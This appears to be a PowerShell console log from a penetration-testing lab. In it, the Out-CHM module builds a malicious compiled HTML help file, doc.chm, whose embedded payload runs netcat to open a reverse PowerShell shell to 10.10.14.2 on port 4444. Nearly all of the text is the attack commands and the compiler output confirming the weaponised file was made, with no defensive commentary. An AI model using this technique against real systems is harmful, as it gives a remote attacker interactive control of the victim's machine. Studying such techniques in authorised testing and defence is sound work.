 PS C:\Users\Vuln\Downloads> dir
    Directory: C:\Users\Vuln\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         1/11/2022   7:01 PM         333856 Firefox Installer.exe
-a----          4/4/2022   5:11 PM        3509072 htmlhelp.exe
-a----          4/4/2022   5:25 PM          19502 Out-CHM.ps1
PS C:\Users\Vuln\Downloads> Import-Module .\Out-CHM.ps1
PS C:\Users\Vuln\Downloads> Out-CHM -Payload 'C:\tmp\nc.exe 10.10.14.2 4444 -e powershell.exe' -HHCPath 'C:\Program File
s (x86)\HTML Help Workshop\'
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\Vuln\Downloads\doc.chm
Compile time: 0 minutes, 0 seconds
2       Topics
4       Local links
4       Internet links
0       Graphics
Created c:\Users\Vuln\Downloads\doc.chm, 13,446 bytes
Compression increased file by 275 bytes.
PS C:\Users\Vuln\Downloads> dir
    Directory: C:\Users\Vuln\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          4/4/2022   5:29 PM          13446 doc.chm
-a----         1/11/2022   7:01 PM         333856 Firefox Installer.exe
-a----          4/4/2022   5:11 PM        3509072 htmlhelp.exe
-a----          4/4/2022   5:25 PM          19502 Out-CHM.ps1
PS C:\Users\Vuln\Downloads>